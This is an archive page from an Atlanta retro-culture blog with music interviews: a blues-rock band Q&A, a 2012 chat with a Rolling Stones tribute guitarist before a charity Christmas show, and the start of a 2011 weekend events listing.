<p class="p1"><span class="s1"><i><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15205" src="https://www.atlretro.com/wp-content/uploads/2016/04/gaflood-gallery.jpg" alt="gaflood-gallery" width="720" height="405" srcset="https://atlretro.com/wp-content/uploads/2016/04/gaflood-gallery.jpg 720w, https://atlretro.com/wp-content/uploads/2016/04/gaflood-gallery-300x169.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />Was there a particular song or artist or moment in your life that made you want to be a musician?</i></span></p>
<p class="p3"><span class="s1">Definitely! Probably our first gig as a &#8217;50s cover band.<span class="Apple-converted-space"> </span>We made $120 in tips! I looked at Lane and I said “we may need to pursue this.’’ Back then it might as well been a million.</span></p>
<p class="p1"><span class="s1"><i>You can&#8217;t miss the blues rock influences in your songs, and you guys cover several genre staples (</i><a href="https://www.youtube.com/watch?v=PzDTyuOjURM"><span class="s2"><i>Here</i></span></a><i> are a </i><a href="https://www.youtube.com/watch?v=hZVPHJBiZOo"><span class="s2"><i>few</i></span></a><i> </i><a href="https://www.youtube.com/watch?v=ZU3tbTgjQEI"><span class="s2"><i>examples</i></span></a><i>). Are you a fan of traditional blues? Do you consider any classic bluesmen direct influences on your band?</i></span></p>
<p class="p3"><span class="s1">I am a blues guy first.<span class="Apple-converted-space">  </span>I have been entrenched in the blues since I was 15. Don’t get me wrong, there are a lot of great blues guys out there now, but you just can’t beat the old sound of the greats. It just hits you right in the soul and heart.<span class="Apple-converted-space">  </span>A lot of blues music just will make you feel different or make you change your mood! I’m serious! Listen to <strong><a href="https://www.allmusic.com/artist/lightnin-hopkins-mn0000825208"><span class="s2">Lightnin’ Hopkins</span></a></strong> one night by yourself, and you’ll swear you ran around on your woman, or you’ll feel like drinking a glass of whiskey straight with your head hung low thinking all the wrong you’ve done in your life. In a good way of course… But I would say as a guitar player I am most influenced by the great Freddie King.</span></p>
<p class="p1"><span class="s1"><i>Do you have new songs you&#8217;re ready to record? Any plans to get in the studio?</i></span></p>
<p class="p1"><span class="s1">Glad you asked!<span class="Apple-converted-space">  </span>We are about to hit the studio in the end of May. We will be putting out a seven-song EP hopefully by the end of summer. We can’t wait to put it out.<span class="Apple-converted-space">  </span>We have a great feeling with these songs we’ve never had before when coming up with new material.</span></p>
<p class="p1"><span class="s1"><i>Give me two songs, one original and one you cover, that best defines The Georgia Flood right now.</i></span></p>
<p class="p1"><span class="s1">We do <strong>Traffic</strong>’s “<strong>Dear Mr. Fantasy</strong>” and then go into “<strong>Hey Jude</strong>” all in one song. It’s so fun, and it’s a great way to get the crowd singing “nah nah nah nah” Everybody knows that part.<span class="Apple-converted-space">  </span>And for our original, probably “<strong>Not Quite Over Yo</strong>u.”<span class="Apple-converted-space">  </span>It’s a great pop blues rocker that is so fun to play.</span></p>
<p class="p1"><span class="s1"><i>Best living blues guitarist?</i></span></p>
<p class="p3"><span class="s1">Best living blues guitarist… easy. <strong><a href="https://jdsvintageguitarcorner.tumblr.com/"><span class="s2">JD Simo</span></a></strong>.</span></p>
<p class="p1"><span class="s1"><i>Best all time?</i></span></p>
<p class="p3"><span class="s1">Everyone asks me this question. And I can’t really pick, but I would say my favorite is Freddy King.<span class="Apple-converted-space">  </span>Again the way he plays just knocks me out every time!</span></p>
<p class="p3"><em>All images courtesy of Georgia Flood and used with permission.</em></p>
<p class="p3">
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://atlretro.com/tag/atlretro/" rel="tag">ATLRetro</a>, <a href="https://atlretro.com/tag/black-keys/" rel="tag">Black Keys</a>, <a href="https://atlretro.com/tag/blues/" rel="tag">blues</a>, <a href="https://atlretro.com/tag/blues-brothers/" rel="tag">Blues Brothers</a>, <a href="https://atlretro.com/tag/brooklyn/" rel="tag">brooklyn</a>, <a href="https://atlretro.com/tag/brooks-mason/" rel="tag">brooks mason</a>, <a href="https://atlretro.com/tag/cream/" rel="tag">cream</a>, <a href="https://atlretro.com/tag/dawes/" rel="tag">dawes</a>, <a href="https://atlretro.com/tag/dear-mr-fantasy/" rel="tag">dear mr fantasy</a>, <a href="https://atlretro.com/tag/freddy-king/" rel="tag">freddy king</a>, <a href="https://atlretro.com/tag/geoff-slade/" rel="tag">Geoff Slade</a>, <a href="https://atlretro.com/tag/georgia-flood/" rel="tag">georgia flood</a>, <a href="https://atlretro.com/tag/gregg-and-duane/" rel="tag">gregg and duane</a>, <a href="https://atlretro.com/tag/hey-jude/" rel="tag">hey jude</a>, <a href="https://atlretro.com/tag/houndmouth/" rel="tag">houndmouth</a>, <a href="https://atlretro.com/tag/howlin-wolf/" rel="tag">Howlin' Wolf</a>, <a href="https://atlretro.com/tag/jake-and-elwood/" rel="tag">jake and elwood</a>, <a href="https://atlretro.com/tag/jd-simo/" rel="tag">jd simo</a>, <a href="https://atlretro.com/tag/jimi-hendrix/" rel="tag">Jimi Hendrix</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/lake-street-dive/" rel="tag">lake street dive</a>, <a href="https://atlretro.com/tag/lane-kelly/" rel="tag">lane kelly</a>, <a href="https://atlretro.com/tag/lightnin-hopkins/" rel="tag">lightnin hopkins</a>, <a href="https://atlretro.com/tag/luis-ponce/" rel="tag">luis ponce</a>, <a href="https://atlretro.com/tag/not-quite-over-you/" rel="tag">not quite over you</a>, <a href="https://atlretro.com/tag/rubber-tracks/" rel="tag">rubber tracks</a>, <a href="https://atlretro.com/tag/sister-hazel/" rel="tag">sister hazel</a>, <a href="https://atlretro.com/tag/the-race/" rel="tag">the race</a>, <a href="https://atlretro.com/tag/traffic/" rel="tag">traffic</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/weezer/" rel="tag">Weezer</a>, <a href="https://atlretro.com/tag/young-the-giant/" rel="tag">young the giant</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2012/11/28/jagged/">Kool Kat of the Week: Like a Jagged Stone: Keef Richards Gets What He Needs Paying Tribute to a Guitar Legend and Rocks Around the Christmas Tree Sat. Dec. 1</a></h2>
            Posted on: <strong>Nov 28th, 2012</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_7220" style="width: 360px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Keef4.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7220" class=" wp-image-7220 " title="Keef4" src="https://www.atlretro.com/wp-content/uploads/2012/11/Keef4.jpg" alt="" width="350" height="524" srcset="https://atlretro.com/wp-content/uploads/2012/11/Keef4.jpg 500w, https://atlretro.com/wp-content/uploads/2012/11/Keef4-200x300.jpg 200w" sizes="auto, (max-width: 350px) 100vw, 350px" /></a><p id="caption-attachment-7220" class="wp-caption-text">Barry Zion, aka &quot;Keef Richards,&quot; of The Jagged Stones.</p></div>
<p>Forget the Elvis impersonators. <strong><a href="https://www.facebook.com/events/127290184091737/?fref=ts" target="_blank">The Rocking Around the Christmas Tree</a></strong> benefit on <strong>Sat. Dec. 1</strong> at<strong> 7 p.m.</strong> treats you to a rarer form of superstar tribute and a delightfully different holiday party courtesy of <strong><a href="https://www.facebook.com/NineInchNeils?ref=ts&amp;sk=wall" target="_blank">Nine Inch Neils</a></strong>, who channel <strong>Neil Diamond</strong> in his ‘70s heyday, and <strong><a href="https://www.thejaggedstones.com/" target="_blank">Jagged Stones</a></strong>, whose name should give away the act they idolize that also came of age in the late ’60s/’70s. In addition to two rockin’ fun bands, a humble suggested donation of $10 (kids free) serves up pizza from <strong><a href="https://mellowmushroom.com/" target="_blank">Mellow Mushroom Decatur</a></strong>, two glasses of beer or wine, free sodas and a dessert bar. There&#8217;s also a silent auction including some cool items like a signed movie poster from the <strong>TWILIGHT</strong> series and an original <strong>POWERPUFF GIRLS</strong> animation cell from <strong>Cartoon Network</strong>. Proceeds support the <strong><a href="https://www.houseoftherock.org/">House of the Rock</a></strong> (also the site of the party; 731 Peachtree St., NE, corner of 4th Street) and <strong><a href="https://www.redeemer.org/reaching_out">Lutheran Community Food Ministries</a>,</strong> which do amazing work feeding Midtown’s homeless. So if you can, also bring some cans to benefit the food ministry. And parking is free, too.</p>
<p>Last year ATLRetro interviewing <strong><a href="https://www.atlretro.com/2011/12/15/diamond/" target="_blank">Cage</a></strong>, lead singer of Nine Inch Neils, to find out what made him and the band a believer in Neil Diamond. This year, we decided we wouldn’t get no seasonal satisfaction without catching up with <strong>Barry Zion</strong>, aka <strong>Keef Richards</strong>, of The Jagged Stones.</p>
<p><em><strong>ATLRetro:</strong> When’s the first time you heard the Rolling Stones and was it love at first listen?</em></p>
<p><em></em><strong>Keef:</strong> When I was 13 years old, my older brother turned me onto the <strong><a href="https://en.wikipedia.org/wiki/Get_Yer_Ya-Ya's_Out!_The_Rolling_Stones_in_Concert" target="_blank">GET YER YA-YA’S OUT</a></strong> live album. I had been taking some bass lessons, and the guitar work on that album immediately grabbed me. I can remember playing the <strong>Chuck Berry</strong> cover “Carol,” about 200 times a day until I developed the strength to do that <strong>Keith Richards</strong> rhythm. It&#8217;s quite a physically challenging thing when you are first learning as it takes all of your fingers, barre technique, pinky strength and solid rhythm with the right hand, plus the added handicap of playing on a $20 acoustic guitar with string height action that was measured in feet rather than millimeters. But thanks to that, it helped me develop some very strong muscles in my left hand. After that it allowed me to focus on the other songs and I wore out that album.</p>
<p>It wasn&#8217;t until I was older that I mastered Keith&#8217;s tunings and techniques and got closer to his sound, and <strong>Mick Taylor</strong>&#8216;s fluid lead playing was something that took me years to even understand and is something I am still working on today. Mick Taylor is in my opinion, the most under-rated guitarist in rock, and his time in the Stones is clearly the era that grabbed me the most and that I try to emulate in my playing.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/11/rockinxams.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-7221" title="rockinxams" src="https://www.atlretro.com/wp-content/uploads/2012/11/rockinxams.jpg" alt="" width="180" height="278" /></a>There’s got to be a great story about how you all came together to found a Rolling Stones tribute band?</em></p>
<p>I had recently relocated to Atlanta from NY/NJ/PA, and I had been frequenting the Atlanta jam scene and been known as “that <strong>Allman Brothers</strong> guy, that did some Stones too.” <strong>Duane Allman</strong> and <strong>Dickey Betts</strong> are other influences on my playing. I was not really interested in being in a band for the usual reasons &#8211; low pay, long hours, lots of competition, playing songs you don&#8217;t like, smoky bars, etc. One of my jam friends saw on <strong>Craigslist</strong> an ad for an open audition for a Rolling Stones tribute band, and he dragged me to the tryout. Well, of course, everybody want&#8217;s to be Keith, and when I got there, the audition coordinator asked me if I wanted to take the lead guitar spot for the audition. Since I planned on trying out for Mick Taylor&#8217;s spot, I quickly set up. I think the first song we played was &#8220;Wild Horses,&#8221; and I guess I nailed it pretty good and stayed close to the album. Then while another Keith was setting up, <strong>Skip</strong> [<strong>Stephen Skipper</strong>, aka <strong>Mick Jagger</strong> in the band] and I were sitting around, and I started playing &#8220;Love In Vain.&#8221; The two of us just clicked, and from then on Skip put the pressure on me to be in the band.</p>
<p>Funny we clicked so well, that he asked me which of the Keiths I liked the best, and I told him, that I thought I could do a better Keith than any of the guys that had auditioned. Skip didn&#8217;t want to lose me as Mick Taylor, but I assured him that I could backfill a lead guitarist for my slot (Yeah, even back then I had <strong>Eddie Brodeur</strong>, our current guitarist in mind) and that it was more important to have a strong Keith guitarist in the band. Well, with some hesitation, Skip let me try it, and I guess I did pretty good during that audition and have been Keef ever since then.</p>
<p>Since then Skip and I have become &#8220;Soul Brothers,&#8221; and we share the same vision on where the band is going. All the guys in the band are the top musicians that I had met from the jam scene.  <strong>Dave Lang</strong> (keyboard/vocals/guitar/harmonica/kitchen sink) and I had met a few months before that at a Kennesaw jam. About a year before that, <strong>Eddie Brodeur</strong> (lead guitar/<strong>Ronnie Woods</strong>) and I had met  at a Southern Rock theme night jam where without a rehearsal we absolutely clicked. It&#8217;s a really rare thing to have two lead guitarists that can leave space for each other and have styles that are different enough yet similar enough for the magic to happen. Eddie is that guy for me. The bass player and drummer took a while to settle in, but <strong>Joel Edwards</strong> (bass) is one of the most sought after bass players in Atlanta, and he&#8217;s a scary good musician that can play just about any style, and also plays drums, keyboard and guitar very well. Frankly I was shocked that he wanted to play in The Jagged Stones. He has, in my opinion, solidified us and carried us over that hump of trying to establish a new band.   <strong>Martin Abbot</strong> was the drummer that same night I played with Eddie at the theme night, and I knew that day that he would be the rock steady drummer to anchor the rhythm section.</p>
<div id="attachment_7215" style="width: 337px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Keef3.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7215" class=" wp-image-7215 " title="Keef3" src="https://www.atlretro.com/wp-content/uploads/2012/11/Keef3.jpg" alt="" width="327" height="462" srcset="https://atlretro.com/wp-content/uploads/2012/11/Keef3.jpg 467w, https://atlretro.com/wp-content/uploads/2012/11/Keef3-212x300.jpg 212w" sizes="auto, (max-width: 327px) 100vw, 327px" /></a><p id="caption-attachment-7215" class="wp-caption-text">Keef Richards (Barry Zion) and Mick (Stephen Skipper) of The Jagged Stones.</p></div>
<p><em>How many Rolling Stones tribute bands are out there and where do The Jagged Stones fit in?</em></p>
<p>We definitely have some competition and that keeps us always trying to improve. I really love <strong><a href="https://www.theglimmertwins.net/" target="_blank">The Glimmer Twins</a></strong> from Philadelphia. I&#8217;ve seen them  on visits I make up north, and they are a vintage 70s Stones band. I think because we are a bit older, we are more of the recent Stones tribute, probably 90s/2000s. The GTs don&#8217;t travel much down here, and we don&#8217;t travel up there, so I like to think that we are mutually supportive of our respective bands, and territories. Their Mick (<strong>Keith Call</strong>) and Keith (<strong>Bernie Bollendorf</strong>) are masters at their craft, and they have a great supporting cast behind them and have been at it for quite some time and are successful at it.  I really respect Bernie and the attention he pays to the tunings and the version of the songs they play. I think what sets us apart from the other tributes, is that Skip nails the look and sound of Mick Jagger whereas most of the other tribute bands have a Mick Jagger lookalike, but they don&#8217;t sound much like him.</p>
<p><em>This is your second year doing the Rockin&#8217; Around the Christmas Tree show at the House of the Rock with the Nine Inch Neils, right? How did you get involved?</em></p>
<p>Cage (Neil Diamond from the Nine Inch Neils) was instrumental in getting Skip to go from a karaoke singer to a front man for The Jagged Stones. Last year&#8217;s event was really our first &#8220;real gig,&#8221; and thanks to Cage, we got that gig and met <strong><a href="https://www.atlretro.com/2011/07/27/bandit-on-the-run-burt-the-bandits-race-up-to-marietta’s-earl-strand-theatre-sat-july-30-invade-the-starlight-drive-in-smiths-olde-bar/" target="_blank">Jon Waterhouse</a></strong> and <strong>Pastor Matt</strong>. Jon has been a key to our success, and without his support and guidance we would probably not be together, so anything that we can do to help Jon out including playing his charity events we try to do. For me, once I saw what was going on at The HOTR last year, I was just really moved by the people that are involved with the church and the event. It was a real special event for me, and one that I will always remember. I think this year will be even better, as we are now more seasoned, and our current lineup is firing on all cylinders.  People have told me that they can see that we all have fun playing the music and that it carries over to the audience.</p>
<p><em>What can audiences expect from the Jagged Stones at Rockin&#8217; Around the Christmas Tree this Saturday? Holiday favorites? Greatest hits?</em></p>
<p>We always put a lot of thought into our setlist and tailor it to each show.  Dave Lang works hard on that and takes in all the parameters of the venue. You will definitely hear all the familiar Stones hits and a few deeper cuts for the Stones aficionado. They have such a vast catalog of hits, [so] it becomes challenging to try and cram them all into the time we have allotted.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2012/11/Keef1.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-7218" title="Keef1" src="https://www.atlretro.com/wp-content/uploads/2012/11/Keef1.jpg" alt="" width="382" height="576" srcset="https://atlretro.com/wp-content/uploads/2012/11/Keef1.jpg 637w, https://atlretro.com/wp-content/uploads/2012/11/Keef1-199x300.jpg 199w" sizes="auto, (max-width: 382px) 100vw, 382px" /></a>Some people might think the event can’t be hip, because it’s at a church. But to us this just tells us the House of the Rock is mighty hip. Tell them why they’re wrong.</em></p>
<p>As I said above, the event was an incredibly moving experience for me last year. I was surprised that the Church has a state-of-the-art sound system, lighting and a nice size stage for Skip to strut his stuff on. The people who organize and staff the event are cool cats and chicks and are more of the hippie generation, and certainly not that image I had of little old church ladies pulling bingo balls. Pastor Matt is quite a musician himself and has a pretty good band that plays regularly at the HOTR. I live close by and it truly touched me how they are helping the hungry in downtown Atlanta. I have been shopping the whole week for canned food to bring with me and encouraging all our friends to go above the &#8216;suggested one can of food. Also it&#8217;s such a bargain at $10 for two excellent bands, let alone Mellow Mushroom Pizza and two drinks. You&#8217;d be hard pressed to find that anywhere around Atlanta.</p>
<p><em>What’s gives you the most satisfaction about being a Rolling Stone impersonator?</em></p>
<p>Well if you look up the definition of &#8216;Rock &amp; Roll&#8217; in a dictionary, there should only be a picture of Keith Richards there. He is Rock &amp; Roll, and what better character could anybody want to portray then Keith?! Lots of people think Keith is not a very good guitar player, but he finished in the #10 spot in <strong><a href="https://www.rollingstone.com/music/lists/100-greatest-guitarists-20111123" target="_blank">Rolling Stone Magazine&#8217;s Top 100 Greatest Guitarists</a></strong> of all time. I think it&#8217;s easy to take him for granted as he is not flashy or incredibly fast or a very innovative kead player. However he is the riff-master. There are only a handful of guitarists that you can identify by their tone, and Keith&#8217;s tone is one of those. It doesn&#8217;t take more than a few notes to identify a Rolling Stones song on the radio. I try really hard to reproduce the subtleties of his tone by using his tunings, instruments, attack and, of course, dressing up like him and moving around like him.</p>
<p><em>What’s next for you and the Jagged Stones in terms of gigs? Any recordings?</em></p>
<p>Recordings are not something I have given much thought to, but Skip has been in the studio recently recording some corporate stuff that needed some Jagger-like vocals. We love playing live and thrive at auditoriums and festivals. Skip has a knack of working a big stage and reaching a big crowd. In addition to the HOTR show, we are really looking forward to our <strong>New Years Eve show</strong> at <strong><a href="https://www.earlsmithstrand.org/" target="_blank">The Strand</a></strong>.</p>
<p><em>What do you do when you are not a Jagged Stone?</em></p>
<p>Besides sleeping? For fun, I like to take long walks in dimly lit cemetaries. Seriously I enjoy the jam scene around Atlanta, and have a day job that keeps me pretty busy. The joke I have is that I am an &#8220;Antique Consultant,&#8221; which has its origin in women giving me the usual interrogation to assess my datability quotient:</p>
<p>Woman: What&#8217;s your name?<br />
Me: Barry<br />
Woman: What do you do?<br />
Me (over loud music): IT Consulting,<br />
Woman, yelling: Wow that&#8217;s so interesting. Have you ever been on <strong>ANTIQUES ROADSHOW</strong>???<br />
Me: No, <em>not</em> antiques. IT like computers.<br />
Woman:  Oh ok, cya.</p>
<p>So I learned to just go with the antiques and say I speacialize in Queen Anne chairs, and the interrogation proceeds a few more questions, before the woman leaves.</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/allman-brothers/" rel="tag">Allman Brothers</a>, <a href="https://atlretro.com/tag/antiques/" rel="tag">antiques</a>, <a href="https://atlretro.com/tag/barry-zion/" rel="tag">Barry Zion</a>, <a href="https://atlretro.com/tag/benefit/" rel="tag">benefit</a>, <a href="https://atlretro.com/tag/cage/" rel="tag">Cage</a>, <a href="https://atlretro.com/tag/chuck-berry/" rel="tag">Chuck Berry</a>, <a href="https://atlretro.com/tag/dave-lang/" rel="tag">Dave Lang</a>, <a href="https://atlretro.com/tag/dickey-betts/" rel="tag">Dickey Betts</a>, <a href="https://atlretro.com/tag/earl-smith-strand-theatre/" rel="tag">Earl Smith Strand Theatre</a>, <a href="https://atlretro.com/tag/eddie-brodeur/" rel="tag">Eddie Brodeur</a>, <a href="https://atlretro.com/tag/get-yer-ya-yas-out/" rel="tag">Get Yer Ya-Ya's Out</a>, <a href="https://atlretro.com/tag/glimmer-twins/" rel="tag">Glimmer Twins</a>, <a href="https://atlretro.com/tag/guitar/" rel="tag">guitar</a>, <a href="https://atlretro.com/tag/homeless/" rel="tag">homeless</a>, <a href="https://atlretro.com/tag/house-of-the-rock/" rel="tag">House of the Rock</a>, <a href="https://atlretro.com/tag/jagged-stones/" rel="tag">Jagged Stones</a>, <a href="https://atlretro.com/tag/joel-edwards/" rel="tag">Joel Edwards</a>, <a href="https://atlretro.com/tag/jon-waterhouse/" rel="tag">Jon Waterhouse</a>, <a href="https://atlretro.com/tag/keef-richards/" rel="tag">keef richards</a>, <a href="https://atlretro.com/tag/keith-richards/" rel="tag">Keith Richards</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/lutheran-community-food-ministries/" rel="tag">Lutheran Community Food Ministries</a>, <a href="https://atlretro.com/tag/martin-abbot/" rel="tag">Martin Abbot</a>, <a href="https://atlretro.com/tag/mellow-mushroom/" rel="tag">Mellow Mushroom</a>, <a href="https://atlretro.com/tag/mick-jagger/" rel="tag">Mick Jagger</a>, <a href="https://atlretro.com/tag/mick-taylor/" rel="tag">Mick Taylor</a>, <a href="https://atlretro.com/tag/neil-diamond/" rel="tag">Neil Diamond</a>, <a href="https://atlretro.com/tag/new-years-eve/" rel="tag">new years eve</a>, <a href="https://atlretro.com/tag/nine-inch-neils/" rel="tag">Nine Inch Neils</a>, <a href="https://atlretro.com/tag/pastor-matt/" rel="tag">Pastor Matt</a>, <a href="https://atlretro.com/tag/rocking-around-the-christmas-tree/" rel="tag">rocking around the christmas tree</a>, <a href="https://atlretro.com/tag/rolling-stone/" rel="tag">Rolling Stone</a>, <a href="https://atlretro.com/tag/rolling-stones/" rel="tag">Rolling Stones</a>, <a href="https://atlretro.com/tag/ronnie-wood/" rel="tag">Ronnie Wood</a>, <a href="https://atlretro.com/tag/stephen-skipper/" rel="tag">Stephen Skipper</a>, <a href="https://atlretro.com/tag/strand-theatre/" rel="tag">Strand Theatre</a>, <a href="https://atlretro.com/tag/top-100-greatest-guitarists/" rel="tag">Top 100 Greatest Guitarists</a>, <a href="https://atlretro.com/tag/tribute-band/" rel="tag">tribute band</a>, <a href="https://atlretro.com/tag/wild-horses/" rel="tag">Wild Horses</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/08/05/weekend-update-aug-5-7-2011/">Weekend Update, Aug 5-7, 2011</a></h2>
            Posted on: <strong>Aug 5th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>Friday, August 5</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/memphis-heat.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2053" title="memphis heat" src="https://www.atlretro.com/wp-content/uploads/2011/08/memphis-heat-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/08/memphis-heat-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2011/08/memphis-heat.jpg 414w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>All-time great wrestling promoter <strong>Jerry Jarrett</strong> will be at the <strong><a href="https://www.plazaatlanta.com/COMING_SOON.html" target="_blank">Plaza Theatre</a></strong> to meet and greet, sign his recent <a href="https://www.amazon.com/Best-Times-Jerry-Jarrett/dp/1463662343/ref=sr_1_1?s=books&amp;ie=UTF8&amp;qid=1312565065&amp;sr=1-1" target="_blank">book</a> and introduce 7:30 p.m. screenings of <strong><a href="https://www.memphis-heat.com/" target="_blank">MEMPHIS HEAT</a>: <a href="https://www.memphis-heat.com/" target="_blank">THE TRUE STORY OF MEMPHIS WRASSLIN&#8217; </a> </strong>tonight, Saturday and Sunday. The new documentary tells the wild and wooly tale of mid-South wrestling, from the ‘50s carnival days of <strong>Sputnik Monroe</strong> and <strong>Billy Wicks</strong> to the raucous ‘70s and ‘80s with the rise of <strong>Jerry Lawler</strong>, <strong>Jimmy Hart</strong> and promoter Jarrett. Can’t make the 7:30 p.m. screening? It’s also on at 9:30 p.m. all three nights. Read an interview with Jarret by ATLRetro friend and <strong><a href="https://wrestlingwithpopculture.com/" target="_blank">Wrestling with Pop Culture</a></strong> blogger <strong>Jonathan Williams</strong> in this week’s <strong><a href="https://clatl.com/screengrab/archives/2011/08/04/plaza-turns-up-the-memphis-heat-with-jerry-jarrett" target="_blank"><em>Creative Loafing</em> here</a></strong>.</p>
<div id="attachment_2027" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-2027" class="size-medium wp-image-2027 " title="Chris Love and Ladies" src="https://www.atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies-300x200.jpg" alt="" width="300" height="200" srcset="https://atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies-300x200.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/Chris-Love-and-Ladies.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-2027" class="wp-caption-text">Dracula&#39;s lovely brides take more than a few bites out of Jonathan Harker (Chris Love) in DRACULA:THE ROCK OPERA at 7 Stages.</p></div>
<p>Last February Atlantans had the marvelous macabre opportunity to get a sneak peek at <strong>HAUS VON DRACUL</strong>, the first act of <strong><a href="https://www.7stages.org/dracula/" target="_blank">DRACULA: THE ROCK OPERA</a></strong>, conceived by and starring <strong>Rob Thompson</strong>; performed by local talents such as <strong>Chris Love</strong> as Jonathan Harker and the <strong><a href="https://www.myspace.com/rockstarorchestra" target="_blank">Little Five Points Rockstar Orchestra</a></strong>; and featuring make-up and sets by <strong>Shane Morte</strong> of <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong> fame. To refresh your memory, read ATLRetro&#8217;s feature on Love <strong><a href="https://www.atlretro.com/2011/02/09/dracula-a-d-2011-chris-love%E2%80%99s-hard-rockin%E2%80%99-harker/" target="_blank">here</a></strong> and our review of the production at <strong><a href="https://www.7stages.org/" target="_blank">7 Stages</a> <a href="https://www.atlretro.com/2011/02/11/dracula-superstar-but-love-is-the-answer/" target="_blank">here</a></strong>. For just $15, you can support some of Atlanta&#8217;s top alternative talent in prepping this show for its world premiere next April, as well as scream to some one-of-a-kind performances tonight during <strong><a href="https://www.7stages.org/events/?calendar_day=2011-08-05" target="_blank">Black Metal Burlesque: A Hell </a><a href="https://www.atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-2006" title="black-metal-burl-web" src="https://www.atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web-300x240.jpg" alt="" width="300" height="240" srcset="https://atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web-300x240.jpg 300w, https://atlretro.com/wp-content/uploads/2011/08/black-metal-burl-web.jpg 560w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Raising <a href="https://www.7stages.org/events/?calendar_day=2011-08-05" target="_blank">Fundraiser</a> </strong>at 7 Stages. A pre-party starts at 9 a.m., with show at 10 a.m. featuring performers from the show, the Little Five PointsRock Orchestra, <strong><a href="https://www.chameleonqueen.com/" target="_blank">The Chameleon Queen</a>, </strong>body suspension by <strong>Loki Shane DeFriece</strong>, <strong><a href="https://www.facebook.com/macabre.puppets" target="_blank">Macabre Puppets</a>&#8216; Chris Brown (Scarlett&#8217;s Web) </strong>as Rotzo the Clown, and much more from body-painting to a raffle. For a scary sneak preview, check out our interview with <strong>Kool Kat of the Week</strong> actor/stuntman <strong><a href="https://www.atlretro.com/2011/08/04/kool-kat-of-the-week-raising-hell-with-justin-welborn-at-friday%E2%80%99s-black-metal-burlesque-fundraiser-for-dracula-the-rock-opera-at-7-stages/" target="_blank">Justin Welborn here</a></strong>.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/08/revival-allman.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-2055" title="revival-allman" src="https://www.atlretro.com/wp-content/uploads/2011/08/revival-allman-193x300.jpg" alt="" width="139" height="216" srcset="https://atlretro.com/wp-content/uploads/2011/08/revival-allman-193x300.jpg 193w, https://atlretro.com/wp-content/uploads/2011/08/revival-allman.jpg 200w" sizes="auto, (max-width: 139px) 100vw, 139px" /></a>New York&#8217;s <strong><a href="https://www.felix-jazz.com/" target="_blank">Felix and the Cats</a></strong> swing down to <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s</a></strong>. Canadian rocker <strong><a href="https://www.bryanadams.com/" target="_blank">Bryan Adams</a></strong> takes audiences back to the &#8217;80s in his Bare Bones Tour to <strong><a href="https://www.amphitheater.org/" target="_blank">Frederick Brown Jr. Amphitheater</a> </strong>in Peachtree City. Rock further back to the &#8217;70s with <strong><a href="https://www.facebook.com/revivalanallmanbrothersexperience" target="_blank">Revival: An Allman Brothers Experience</a></strong> with <strong>Lefty Williams</strong> and <strong>Benji Shanks</strong> at <strong><a href="https://www.centerstage-atlanta.com/shows/vinyl/" target="_blank">Vinyl</a></strong> at <strong>Center Stage.</strong> Catch an IMAX movie and listen to cool jazz and sexy soul by <a href="https://www.facebook.com/event.php?eid=231015140270980" target="_blank">vocalist <strong>Sarah Belladae</strong></a> at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p><em>Saturday August 6</em></p>
